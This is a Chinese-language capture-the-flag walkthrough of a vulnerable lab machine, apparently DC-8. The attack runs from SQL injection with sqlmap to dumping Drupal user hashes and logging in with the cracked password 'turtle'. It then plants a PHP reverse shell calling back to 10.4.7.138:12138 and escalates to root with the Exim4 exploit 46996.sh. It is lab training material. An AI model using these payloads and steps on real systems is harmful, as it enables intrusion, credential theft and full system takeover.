dc8









扫描

渗透



先访问主页探查

该主页的url看似存在sql注入



断点注入一下看看有没有报错

发现报错,存在sql注入



使用sqlmap

爆库

sqlmap -u http://10.4.7.151 -current-db





爆表

sqlmap -u http://10.4.7.151/?nid=2 --tables -D "d7db"

发现user表



爆列

sqlmap -u 'http://10.4.7.151/?nid=2' -D d7db -T users --columns

爆数据

sqlmap -u 'http://10.4.7.151/?nid=2' -D d7db -T users -C uid,login,name,pass --dump



admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

等了许久,发现只能解出来一个



即可使用john登录

john:turtle



在contactus中找到phpcode执行,因此写入反弹shell

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.4.7.138/12138 0>&1'"); ?>

在contactus from settings中随意写点什么提交触发一下



成功获取连接

提权



使用sudo无果,使用find,发现exim4

网上搜索的资料

Exim4是一个邮件传输代理(MTA),它是Linux操作系统中的一种邮件服务器软件。Exim4的主要功能是处理电子邮件的传输和路由,它可以接收来自用户的邮件并将其发送到目标邮件地址。Exim4还支持SMTP、POP3、IMAP等邮件协议,可以与其他邮件服务器进行通信。Exim4是一个功能强大的邮件服务器软件,它在Linux系统中被广泛使用。

Exim4在某些情况下可以被滥用以提升特权,这是因为它是一个运行在特权用户(通常是root)下的邮件传输代理。如果存在安全漏洞或配置错误,攻击者可能能够利用这些问题来执行恶意代码或以root权限运行代码。

一些常见的漏洞或配置错误包括:

- 缓冲区溢出:如果Exim4的代码中存在缓冲区溢出漏洞,攻击者可能能够通过发送特制的恶意邮件来执行任意代码,从而提升特权。

- 非安全配置:如果Exim4的配置文件中存在错误或不安全的设置,攻击者可能能够利用这些配置来执行特权操作。例如,如果Exim4被配置为以root权限运行某些脚本或程序,攻击者可以通过修改这些脚本或程序来提权。

- 未修补的漏洞:如果Exim4的版本存在已知的漏洞,并且系统管理员没有及时修补或升级软件,攻击者可能能够利用这些漏洞来获取root权限。





查看一下exim4的版本号





使用kali查询漏洞,找到一条符合本地提权



下载46996.sh到本地

直接执行会报错,此处需要本地编辑用set ff=unix保存一下

使用python3开启web服务传到靶机上的/tmp目录下,要不然权限不够,随后赋权777执行

需要使用第二个参数

./46996.sh -m netcat



随后等待五秒执行成功,获取root

flag在老地方